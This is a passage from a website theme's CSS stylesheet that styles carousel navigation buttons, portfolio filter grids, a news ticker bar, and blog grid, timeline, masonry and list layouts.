    -ms-transform: translateX(-100%) translateY(-50%);
    -o-transform: translateX(-100%) translateY(-50%);
    padding-right: 3px;
    left: 0;
}

.featured_slider.full_carousel .owl-buttons .owl-next {
    transform: translateX(100%) translateY(-50%);
    -moz-transform: translateX(100%) translateY(-50%);
    -webkit-transform: translateX(100%) translateY(-50%);
    -ms-transform: translateX(100%) translateY(-50%);
    -o-transform: translateX(100%) translateY(-50%);
    padding-left: 3px;
    right: 0;
}

.featured_slider.full_carousel:hover .owl-buttons .owl-prev, .featured_slider.full_carousel:hover .owl-buttons .owl-next {
    transform: translateX(0) translateY(-50%);
    -moz-transform: translateX(0) translateY(-50%);
    -webkit-transform: translateX(0) translateY(-50%);
    -ms-transform: translateX(0) translateY(-50%);
    -o-transform: translateX(0) translateY(-50%);
}

/*-------------------------------------------------------------
       Portfolio
-------------------------------------------------------------*/
.hm_filter_wrapper.boxed_portos {
    margin: 0 auto;
    max-width: 1170px;
    position: relative;
    width: 100%;
}

.content_hidden {
    margin: 0;
    overflow: hidden;
}

.hm_filter_wrapper_con {
    margin-top: 40px;
}

#options.sort_options {
    padding: 0 15px;
    text-transform: capitalize;
}

.site_boxed #options.sort_options {
    padding: 0 15px;
}

.site_boxed .hm_filter_wrapper.boxed_portos {
    padding: 0 5px;
}

.content #options.sort_options {
    padding: 0;
}

.hm_filter_wrapper_con:after {
    content: '';
    display: block;
    clear: both;
}

.has_sapce_portos .filter_item_block {
    padding: 0 15px;
    margin-bottom: 30px;
}

.filter_item_block {
    width: 33.33333%;
    float: left;
    position: relative;
}

.filter_item_block .number {
    display: none;
}

.two_blocks .filter_item_block {
    width: 50%;
}

.two_blocks .porto_type img {
    width: 100%;
}

.four_blocks .filter_item_block {
    width: 25%;
}

.five_portos .filter_item_block {
    width: 20%;
}

.filter_item_block.width2 {
    width: 40%;
}

.filter_item_block:hover .porto_desc {
    border-bottom-color: #1ccdca;
}

.hm_filter_wrapper:not(.porto_hidden_title):not(.porto_full_desc) .filter_item_block:hover .porto_desc h6 {
    color: #1ccdca;
}

.porto_type {
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.porto_type > img {
    position: relative;
    top: 0;
}

.hm_filter_wrapper .porto_type:not(.simple_porto_img):after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.hm_filter_wrapper .icon_expand {
    color: #fff;
    top: 20px;
    font-size: 16px;
    height: 48px;
    line-height: 48px;
    margin-right: 5px;
    text-align: center;
    width: 48px;
}

.hm_filter_wrapper .icon_expand > span {
    display: block;
    height: 100%;
    position: relative;
    width: 100%;
}

.hm_filter_wrapper .icon_expand:last-child {
    margin-right: 0px;
}

.before_after_img {
    display: block;
    position: relative;
    overflow: hidden;
}

.before_after_b, .before_after_a {
    display: block;
    float: left;
    width: 50%;
    position: relative;
}

.before_after_desc {
    background: #fff;
    border: 1px solid #dfe3e6;
    padding: 18px 24px 10px;
}

.before_after_desc h6 {
    margin-bottom: 10px;
}

.hm_filter_wrapper.porto_full_desc .porto_type:after {
    background: none;
}

.hm_filter_wrapper.porto_hidden_title .porto_block:hover .porto_type:after, .porto_type:hover:after {
    opacity: 0.7;
}

.porto_nav {
    left: 15%;
    position: absolute;
    text-align: center;
    width: 70%;
    z-index: 10;
}

.porto_nav .icon_expand:nth-child(2n) {
    top: -50px;
}

.porto_nav .icon_expand:nth-child(3n) {
    left: 50px;
}

.masonry_porto .porto_nav {
    left: 0;
    width: 100%;
}

.project_text_nav .expand_img, .hoverdir_meta .expand_img {
    margin-right: 5px;
}

.porto_block .expand_img, .porto_block .detail_link, .hm_filter_wrapper .icon_expand, .hoverdir_meta .expand_img, .hoverdir_meta .detail_link {
    background: #ed4e6e;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 1;
}

.porto_nav .expand_img, .porto_nav .detail_link, .hm_filter_wrapper .icon_expand {
    background: rgba(0, 0, 0, 0.7);
    opacity: 0;
    transform: scale(0) rotate(20deg);
    -moz-transform: scale(0) rotate(20deg);
    -webkit-transform: scale(0) rotate(20deg);
    -ms-transform: scale(0) rotate(20deg);
    -o-transform: scale(0) rotate(20deg);
}

.project_text_nav .expand_img, .project_text_nav .detail_link, .hoverdir_meta .expand_img, .hoverdir_meta .detail_link {
    font-size: 13px;
    font-style: italic;
    padding: 9px 13px;
}

.project_text_nav .detail_link {
    -webkit-transition-delay: 0.10s;
    -moz-transition-delay: 0.10s;
    -ms-transition-delay: 0.10s;
    -o-transition-delay: 0.10s;
    transition-delay: 0.10s;
}

.project_text_nav .porto_type:hover .expand_img, .project_text_nav .porto_type:hover .detail_link, .project_text_nav .porto_type:hover .icon_expand, .hm_filter_wrapper.porto_hidden_title .porto_block:hover .icon_expand, .hm_filter_wrapper.porto_hidden_title .porto_block:hover .expand_img, .hm_filter_wrapper.porto_hidden_title .porto_block:hover .detail_link {
    left: 0;
    right: 0;
    top: 0;
    opacity: 1;
    transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -webkit-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
}

.hm_filter_wrapper.four_blocks.boxed_portos .icon_expand {
    height: 44px;
    line-height: 44px;
    width: 44px;
}

.hm_filter_wrapper.four_blocks.boxed_portos .porto_nums > span {
    display: none;
}

.porto_nav .expand_img:hover, .porto_nav .detail_link:hover, .project_text_nav .porto_type:hover .icon_expand:hover {
    background: rgba(0, 0, 0, 0.9);
    color: #1ccdca;
}

.porto_desc h6 {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px;
}

.hm_filter_wrapper.masonry_porto.has_sapce_portos .width2.rectangle_width .porto_type img {
    margin-top: -15px;
}

.menu_special_color {
    color: #e74c3c;
    font-weight: 700;
}

.simple_porto_img:hover > a {
    opacity: .8;
}

.porto_desc:not(.simple_porto_desc) {
    background: #fff;
    border-bottom: 1px solid #e6e6e6;
    padding: 17px 20px 17px;
    position: relative;
    z-index: 1;
}

.hm_filter_wrapper:not(.has_sapce_portos):not(.porto_full_desc):not(.porto_hidden_title) .porto_desc::after {
    background: #eee;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
}

.hm_filter_wrapper:not(.has_sapce_portos) .porto_desc {
    border-bottom: medium none;
}

.porto_date {
    color: #999;
    font-size: 12px;
}

.porto_nums {
    float: right;
}

.porto_nums > span {
    color: #a1a1a1;
    font-size: 11px;
    margin-right: 10px;
}

.porto_nums > span i {
    color: #c6c6c6;
    font-size: 13px;
    vertical-align: sub;
    margin-right: 6px;
}

.porto_nums > span:last-child {
    margin-right: 0px;
}

.porto_nums > span.like.added i {
    color: #1ccdca;
}

.porto_nums > span.comm i {
    font-size: 16px;
}

.porto_nums > span.like i {
    cursor: pointer;
}

.porto_nums > span.like i:hover {
    color: #1ccdca;
}

.option-set {
    float: left;
}

.hm_filter_wrapper.three_blocks.full_portos.has_sapce_portos .hm_filter_wrapper_con, .hm_filter_wrapper.four_blocks.full_portos.has_sapce_portos .hm_filter_wrapper_con {
    margin-left: 15px;
    margin-right: 15px;
}

.hm_filter_wrapper.boxed_portos:not(.has_sapce_portos) .hm_filter_wrapper_con {
    margin-right: 15px;
    margin-left: 15px;
}

.nav_in_center .option-set {
    float: none;
}

.nav_in_center #options .sort_list {
    float: none;
    margin: 30px auto 0;
}

.nav_in_center #sort-direction.option-set {
    float: none;
    margin: 30px auto 0;
    max-width: 38px;
}

.hm_filter_wrapper.full_portos #options.sort_options {
    margin: 0 auto;
    max-width: 1170px;
    width: 100%;
}

.no_sapce_portos:not(.porto_hidden_title):not(.porto_full_desc) .filter_item_block.design:nth-child(2n) .porto_desc {
    background: #f4f4f4;
}

.porto_hidden_title .porto_meta, .porto_desc h6 {
    position: relative;
    z-index: 1;
}

.porto_block {
    overflow: hidden;
    position: relative;
}

.hm_filter_wrapper.porto_hidden_title .porto_desc {
    border-bottom: none;
    bottom: -100%;
    position: absolute;
    width: 100%;
}

.hm_filter_wrapper.porto_hidden_title .porto_block:hover .porto_type > img {
    top: -30px;
}

.hm_filter_wrapper.porto_hidden_title .porto_block:hover .porto_desc {
    bottom: 0px;
}

.hm_filter_wrapper.porto_hidden_title .porto_block .porto_nav {
    -moz-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.hm_filter_wrapper.porto_hidden_title.boxed_portos.four_blocks .porto_desc {
    padding: 13px 20px 16px;
}

.hm_filter_wrapper.porto_hidden_title.has_sapce_portos .porto_desc::after {
    border-color: rgba(0, 0, 0, 0.1);
    border-style: solid;
    border-width: 0 1px 1px;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.porto_full_desc .porto_desc {
    overflow: hidden;
    background: #314152;
    height: 100%;
    position: absolute;
    width: 100%;
    color: #bfc6cd;
    border-bottom: none;
    text-align: center;
}

.porto_full_desc .porto_meta {
    position: absolute;
    width: 100%;
}

.porto_full_desc .porto_meta > p {
    margin: 16px 0;
}

.porto_full_desc .porto_desc h6, .hoverdir_meta .proj_name {
    color: #fff;
    margin-bottom: 15px;
}

.porto_full_desc .porto_date, .hoverdir_meta .proj_date {
    color: #1ccdca;
    display: block;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.four_blocks.boxed_portos.porto_full_desc .porto_meta > p {
    font-size: 13px;
    margin: 11px 0 12px;
}

.four_blocks.boxed_portos.porto_full_desc.has_sapce_portos .porto_date {
    display: block;
    margin-bottom: 13px;
    margin-top: 5px;
}

.four_blocks.boxed_portos.porto_full_desc.has_sapce_portos .porto_desc {
    text-align: center;
}

.da-slideFromTop {
    left: 0px;
    top: -100%;
}

.da-slideFromBottom {
    left: 0px;
    top: 100%;
}

.da-slideFromLeft {
    top: 0px;
    left: -100%;
}

.da-slideFromRight {
    top: 0px;
    left: 100%;
}

.da-slideTop {
    top: 0px;
}

.da-slideLeft {
    left: 0px;
}

/*-------------------------------------------------------------
       Blog	
-------------------------------------------------------------*/
.hm_new_con {
    background: #1c2124;
    overflow: hidden;
}

.hm_new_title_con {
    background: #e74c3c;
    float: left;
    height: 100%;
    line-height: 57px;
    padding: 0 15px;
    position: absolute;
    width: 168px;
}

.hm_new_title_con:after {
    background: #1c2124;
    content: "";
    height: 100%;
    position: absolute;
    right: 1px;
    top: 0;
    width: 4px;
}

.hm_new_title_con h4 {
    color: #fff;
    font-family: "lato";
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    white-space: nowrap;
    font-style: italic;
}

.hm_new_title_con h4 i {
    display: inline-block;
    font-size: 32px;
    line-height: 48px;
    margin-right: 10px;
}

.hm_new_title_con h4 > span {
    display: inline-block;
    line-height: 48px;
    vertical-align: top;
}

.hm_new_title_con h4 > span .latest_word {
    display: inline-block;
}

.hm_new_bar {
    float: left;
    font-size: 13px;
    padding: 15px 50px 15px 163px;
    position: relative;
    width: 100%;
}

.hm_new_bar_controll {
    border-left: 1px solid #e74c3c;
    border-right: 1px solid #e74c3c;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
}

.hm_new_bar_controll:before {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #e74c3c;
    border-style: solid;
    border-width: 8px;
    content: "";
    left: -8px;
    position: absolute;
    top: -8px;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}

.hm_new_bar_slider {
    max-height: 18px;
    overflow: hidden;
    padding-left: 20px;
}

.hm_new_bar_slider > .news_item {
    display: inline-block;
}

.hm_new_bar_slider .news_item {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.hm_new_bar_slider .news_item i {
    margin-right: 5px;
}

.hm_new_bar_slider .news_item a {
    color: #aaa;
    text-transform: uppercase;
}

.hm_new_bar_slider .news_item a:hover {
    color: #fff;
}

.hm_new_bar_controll_btn {
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
}

.hm_new_bar_controll_btn i {
    font-size: 12px;
    margin-left: -1px;
    display: block;
    left: 50%;
    position: absolute;
    top: 50%;
    -moz-transform: translateX(-50%) translateY(-50%) scale(1);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    -o-transform: translateX(-50%) translateY(-50%) scale(1);
    transform: translateX(-50%) translateY(-50%) scale(1);
    opacity: 1;
}

.hm_new_bar_controll_btn.pause .pause_news, .hm_new_bar_controll_btn.play .play_news {
    -moz-transform: translateX(-50%) translateY(-50%) scale(0);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(0);
    -o-transform: translateX(-50%) translateY(-50%) scale(0);
    transform: translateX(-50%) translateY(-50%) scale(0);
    opacity: 0;
}

/*-------------------------------------------------------------
       Blog
-------------------------------------------------------------*/
.blog_grid_block {
    position: relative;
    margin-bottom: 30px;
}

.blog_grid_block > div {
    position: relative;
}

.blog_grid_block > div.feature_inner:after {
    background: #fff;
    content: "";
    height: 1px;
    left: 10px;
    position: absolute;
    top: 10px;
    width: 16px;
    opacity: 0;
}

.blog_grid_block > div.feature_inner:before {
    background: #fff;
    content: "";
    height: 16px;
    left: 10px;
    position: absolute;
    top: 10px;
    width: 1px;
    z-index: 1;
    opacity: 0;
}

.blog_grid_block > div.feature_inner .feature_inner_corners:after {
    background: #fff;
    content: "";
    height: 1px;
    right: 10px;
    position: absolute;
    bottom: 10px;
    width: 16px;
    opacity: 0;
}

.blog_grid_block > div.feature_inner .feature_inner_corners:before {
    background: #fff;
    content: "";
    height: 16px;
    right: 10px;
    position: absolute;
    bottom: 10px;
    width: 1px;
    z-index: 1;
    opacity: 0;
}

.blog_grid_block > div.feature_inner:hover .feature_inner_btns > a {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
}

.blog_grid_block > div.feature_inner:hover .feature_inner_btns > a:hover {
    transform: scale(1.3) rotate(45deg);
    -moz-transform: scale(1.3) rotate(45deg);
    -webkit-transform: scale(1.3) rotate(45deg);
    -o-transform: scale(1.3) rotate(45deg);
    -ms-transform: scale(1.3) rotate(45deg);
    z-index: 1;
}

.blog_grid_block > div.feature_inner:hover:after, .blog_grid_block > div.feature_inner:hover:before, .blog_grid_block > div.feature_inner:hover .feature_inner_corners:after, .blog_grid_block > div.feature_inner:hover .feature_inner_corners:before {
    opacity: 1;
}

.blog_grid_con {
    background: #fff;
    border-color: #e9e9e9;
    border-style: solid;
    border-width: 1px 1px 1px;
    padding: 25px 22px 17px;
}

.blog_grid_con p {
    margin: 0;
}

.blog_grid_con p:not(.desc) {
    margin-bottom: 20px;
}

.post .blog_grid_con > p:last-child {
    margin-bottom: 0;
}

.blog_grid_format {
    color: #fff;
    display: block;
    height: 40px;
    position: absolute;
    text-align: center;
    top: -20px;
    width: 40px;
}

.blog_grid_format:hover {
    transform: translateX(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) rotate(45deg);
    -webkit-transform: translateX(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) rotate(45deg);
    -o-transform: translateX(-50%) rotate(45deg);
    color: #fff;
}

.blog_grid_format:before {
    height: 50%;
    left: 0;
    top: 0;
    position: absolute;
    content: "";
    width: 100%;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}

.blog_grid_format i {
    background: #1ccdca;
    box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5) inset, 0px -1px 1px rgba(0, 0, 0, 0.1) inset;
    -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5) inset, 0px -1px 1px rgba(0, 0, 0, 0.1) inset;
    color: #fff;
    display: block;
    font-size: 16px;
    height: 100%;
    line-height: 40px;
    position: absolute;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    width: 100%;
}

.hosted_video_audio_con .blog_grid_format {
    bottom: -20px;
    top: inherit;
    display: none;
}

.post_title_con {
    margin-bottom: 30px;
    position: relative;
}

.post_title_con .meta {
    display: block;
}

.tags_con, .internal_post_con .related_posts, .post_next_prev_con {
    margin-bottom: 50px;
}

.internal_post_con {
    padding: 70px 0;
    position: relative;
}

.blog_grid_con .meta a, .post_title_con .meta a, .timeline_block .meta a {
    color: #999;
}

.blog_grid_con .meta .post_type_meta a, .post_title_con .post_type_meta a {
    color: #1ccdca;
}

.blog_grid_con .meta a:hover, .post_title_con .meta a:hover, .timeline_block .meta a:hover {
    color: #1ccdca;
}

.blog_grid_con .title, .post_title_con .title {
    font-weight: 500;
    margin-bottom: 10px;
    text-transform: uppercase;
    font-size: 16px;
}

.blog_grid_con .meta {
    color: #8a8d8d;
    display: block;
    font-size: 13px;
    margin-bottom: 13px;
}

.blog_grid_con .meta .meta_slash {
    margin: 0 5px;
}

.blog_grid_con .title a {
    color: #324545;
}

.blog_grid_con .title a:hover {
    color: #1ccdca;
}

.blog_grid_con .desc {
    color: #555;
    font-size: 13px;
}

.feature_inner_ling {
    position: relative;
    display: block;
    overflow: hidden;
}

.feature_inner_ling:after {
    background: #1ccdca;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    opacity: 0;
}

.feature_inner_ling:before {
    box-shadow: 0px -5px 3px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0px -5px 3px rgba(0, 0, 0, 0.1) inset;
    -webkit-box-shadow: 0px -5px 3px rgba(0, 0, 0, 0.1) inset;
    content: "";
    height: 100%;
    left: -15%;
    position: absolute;
    top: 0;
    width: 130%;
}

.hm_blog_full_list .feature_inner_ling:after {
    background: none;
}

.feature_inner_btns {
    position: absolute;
    z-index: 1;
}

.feature_inner_btns > a {
    background: #fff;
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    color: #1ccdca;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
}

.feature_inner_btns > a.icon_link {
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
}

.no_corners:after, .no_corners:before, .no_corners .feature_inner_corners:after, .no_corners .feature_inner_corners:before {
    display: none;
}

.hm_blog_full_list .blog_grid_block > div.feature_inner .feature_inner_corners:before, .hm_blog_full_list .blog_grid_block > div.feature_inner:before, .hm_blog_full_list .blog_grid_block > div.feature_inner:after, .hm_blog_full_list .blog_grid_block > div.feature_inner .feature_inner_corners:after {
    background: none;
}

.feature_inner:hover .feature_inner_ling:after {
    opacity: .8;
}

/*-------------------------------------------------[ Blog Timeline ]------*/
.hm_filter_wrapper_con.timeline .filter_item_block {
    width: 50%;
    list-style: none;
    position: relative;
    z-index: 1;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) {
    padding-right: 50px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) {
    padding-left: 50px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2) {
    margin-top: 85px;
}

.hm_filter_wrapper_con.timeline .filter_item_block .timeline_block {
    background: #fff;
    border: 1px solid #D7E4ED;
    margin: 0 0 50px;
    padding: 20px;
    position: relative;
    width: 100%;
}

.hm_filter_wrapper_con.timeline .filter_item_block .timeline_block:before, .hm_filter_wrapper_con.timeline .filter_item_block .timeline_block:after {
    border-style: solid;
    border-width: 8px;
    content: "";
    position: absolute;
    display: block;
    top: 20px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block:before {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c6d2db;
    right: -16px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_block:after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;
    right: -15px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_block:before {
    border-color: rgba(0, 0, 0, 0) #c6d2db rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    left: -16px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_block:after {
    border-color: rgba(0, 0, 0, 0) #ffffff rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    left: -15px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n+1) .timeline_post_format {
    right: -81px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .timeline_post_format {
    left: -80px;
}

.hm_filter_wrapper_con.timeline .filter_item_block:nth-child(2n) .read_more_button {
    float: right;
}

.timeline_block .meta {
    display: block;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 10px;
}

.timeline_block .meta .meta_part {
    margin: 0px 25px 10px 0px;
    display: inline-block;
}

.timeline_block .timeline_feature {
    margin-bottom: 20px;
    overflow: hidden;
}

.timeline_block .timeline_feature a {
    display: block;
    overflow: hidden;
    position: relative;
}

.timeline_block .timeline_title {
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 14px;
    text-transform: uppercase;
}

.timeline_block .timeline_title a {
    color: #324545;
}

.timeline_block .timeline_title a:hover {
    color: #1ccdca;
}

.timeline_block .article {
    line-height: 24px;
    margin-bottom: 10px;
}

.timeline_block .date {
    color: #b0afaf;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 15px;
    margin-right: 20px;
    font-style: italic;
}

.timeline_block .date i {
    font-size: 16px;
    margin-right: 8px;
    vertical-align: sub;
}

.hm_filter_wrapper_con.timeline {
    position: relative;
}

.hm_filter_wrapper_con.timeline:after {
    background: #d7e4ed;
    content: "";
    height: 100%;
    position: absolute;
    bottom: -30px;
    width: 4px;
}

.hm_filter_wrapper.timeline {
    overflow: hidden;
    padding: 0 15px;
}

.read_more_button {
    color: #1ccdca;
    display: inline-block;
    font-size: 13px;
    padding: 5px 0;
    font-style: italic;
}

.read_more_button i {
    margin-right: 7px;
}

.timeline_post_format {
    border: 3px solid #1ccdca;
    color: #1ccdca;
    height: 60px;
    overflow: hidden;
    position: absolute;
    top: -2px;
    width: 60px;
    z-index: 1;
}

.timeline_post_format:after {
    background: #fff;
    content: "";
    left: 0;
    top: 0;
    color: #fff;
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
}

.timeline_post_format i {
    font-size: 18px;
    position: absolute;
    z-index: 1;
}

.timeline_post_format:hover, .timeline_block:hover .timeline_post_format {
    color: #324545;
    border-color: #324545;
}

.timeline_block .timeline_feature > a:not(.quote_con):before, .timeline_block .timeline_feature .owl-item a:before {
    background: #1ccdca;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.timeline_block .timeline_feature a span.image-zoom {
    color: #fff;
    font-size: 24px;
    height: 50px;
    line-height: 50px;
    opacity: 1;
    position: absolute;
    text-align: center;
    width: 50px;
    z-index: 1000;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    opacity: 0;
}

.timeline_block .timeline_feature a:hover span.image-zoom {
    opacity: 1;
}

.timeline_block .timeline_feature a:hover:before {
    opacity: 0.5;
}

/*------------------------------------------[ Blog Masonry ]------*/
.blog_grid_desc {
    border-color: #e9e9e9;
    border-style: solid;
    border-width: 1px 1px 0px 1px;
    background: #fff;
    color: #324545;
    padding: 20px 22px 19px;
}

.blog_grid_desc .title {
    font-family: "Oswald", "Open Sans", sans-serif;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px;
}

.blog_grid_desc .title a {
    color: #576162;
}

.blog_grid_desc .title a:hover {
    color: #1ccdca;
}

.blog_grid_desc .meta {
    display: block;
    font-size: 13px;
}

.blog_grid_desc .desc {
    margin-bottom: 0;
    margin-top: 11px;
    font-size: 13px;
}

.hm_filter_wrapper.masonry_posts .filter_item_block, .hm_filter_wrapper.masonry_grid_posts .filter_item_block {
    padding: 0 15px;
}

.colored_masonry .blog_grid_desc {
    background: #1ccdca;
    box-shadow: 0 -3px 11px rgba(0, 0, 0, 0.05) inset, 0 -1px 0 rgba(0, 0, 0, 0.08) inset;
    color: #fff;
    border: none;
}

.colored_masonry .blog_grid_desc .title a, .colored_masonry .blog_grid_desc .title a:hover {
    color: #fff;
}

.blog_grid_desc .meta .meta_part, .hm_filter_wrapper.masonry_posts .blog_grid_con .meta .meta_part {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 20px;
    font-style: italic;
}

.blog_grid_desc .meta .meta_part i, .blog_grid_con .meta .meta_part i {
    margin-right: 5px;
    font-size: 14px;
    vertical-align: top;
    line-height: 19px;
}

.internal_post_con .meta .meta_part i, .timeline_block .meta .meta_part i {
    font-size: 14px;
    margin-right: 5px;
    color: #b0afaf;
}

.internal_post_con .meta .meta_part .ico-user5, .timeline_block .meta .meta_part .ico-user5 {
    font-size: 13px;
}

.hm_filter_wrapper.masonry_posts .blog_grid_con .meta {
    margin-bottom: 0;
}

.hm_filter_wrapper.masonry_posts .blog_grid_con .desc {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
    margin-top: 13px;
    padding-top: 15px;
}

/*------------------------------------------[ Blog List ]------*/
.hm_blog_list .blog_grid_con {
    background: none;
    border: medium none;
    float: left;
    padding: 0 0 0 30px;
    width: 60%;
}

.hm_blog_list .blog_grid_block {
    margin-bottom: 50px;
}

.hm_blog_list .blog_grid_block:not(:last-child) {
    border-bottom: 1px dotted #e9e9e9;
    padding-bottom: 50px;
}

.hm_blog_list .blog_grid_block:last-child {
    margin-bottom: 0;
}

.hm_blog_list .col-md-12:last-child .blog_grid_block {
    margin-bottom: 0;
}

.hm_blog_list:not(.hm_blog_full_list) .feature_inner {
    float: left;
    width: 40%;
}

.hm_blog_list .blog_grid_con .desc {
    color: #555;
    font-size: 14px;
}

.hm_blog_list .feature_inner_ling:before {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1) inset;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
}

.hm_blog_list .format_quote .blog_grid_con .meta {
    margin-bottom: 0;
}

.hm_blog_list .btn_a i.in_left, .hm_blog_list .btn_a i.in_right {
    height: 100%;
    line-height: 39px;
    padding: 0 12px;
    width: 38px;
}

.hm_blog_list .btn_a {
    margin-top: 25px;
    color: #1ccdca;
    font-size: 13px;
}

.hm_blog_list .btn_a:hover > span > span {
    left: -1px;
}

.hm_blog_list .btn_a > span {
    padding-right: 37px;
}

.hm_blog_list .btn_a > span > span {
    padding: 10px 16px 11px;
    left: 38px;
}

.hm_blog_list .blog_grid_con .meta .meta_part, .post_title_con .meta .meta_part {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 25px;
}

.hm_blog_list .blog_grid_con .title, .hm_blog_full_list .blog_grid_con .title, .post_title_con .title {
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 22px;
    font-weight: 400;
    margin-bottom: 15px;
}

.hm_blog_list .blog_grid_con .title a, .post_title_con .title a {
    color: #576162;
}

.hm_blog_list .blog_grid_con .title a:hover, .post_title_con .title a:hover {
    color: #1ccdca;
}

.hm_blog_list .blog_grid_con .meta, .post_title_con .meta {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom: 17px;
    padding-bottom: 11px;
    font-size: 13px;
    font-style: italic;
}

.hm_blog_full_list .blog_grid_con {
    border: none;
    background: none;
    width: 100%;
    float: none;
    clear: both;
    padding: 25px 0px 25px;
}

.blog_list_format {
    background: #1ccdca;
    color: #fff;
    display: block;
    font-size: 14px;
    height: 40px;
    left: 11px;
    line-height: 43px;
    position: absolute;
    text-align: center;
    top: 11px;
    width: 40px;
    z-index: 1;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    opacity: 0;
}

.blog_list_format:hover {
    color: #fff;
    background: #1ccdca;
}

.self_hosted_container {
    position: relative;
}

.embed-container {
    background: #eee;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe, .embed-container object, .embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.feature_inner_corners .quote_con, .timeline_feature .quote_con {
    font-size: 16px;
    line-height: 30px;
    padding: 15px 25px 25px;
}

.quote_con .quote_author {
    display: block;
    font-size: 13px;
    font-style: italic;
    line-height: initial;
    margin-top: 10px;
}

.quote_con:hover {
    background: #1B2228;
    color: #fff;
}

.quote_con, .quote_con:focus {
    background: #1ccdca;
    color: #fff;
    display: block;
    font-size: 20px;
    line-height: 35px;
    padding: 17px 25px 26px;
}

.post_format_con.hm_quote > span:after {
    background: rgba(0, 0, 0, 0.1);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.post_format_con.hm_quote > span > a:after {
    background: rgba(0, 0, 0, 0.1);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.post_format_con > span {
    display: block;
    height: 3px;
    position: relative;
    width: 100%;
}

.post_format_con > span > a {
    background: #fff;
    border: 1px solid #1ccdca;
    color: #1ccdca;
    height: 40px;
    left: 50%;
    line-height: 40px;
    margin-top: -17px;
    position: absolute;
    text-align: center;
    width: 40px;
    z-index: 1;
    transform: translateX(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) rotate(45deg);
    -webkit-transform: translateX(-50%) rotate(45deg);
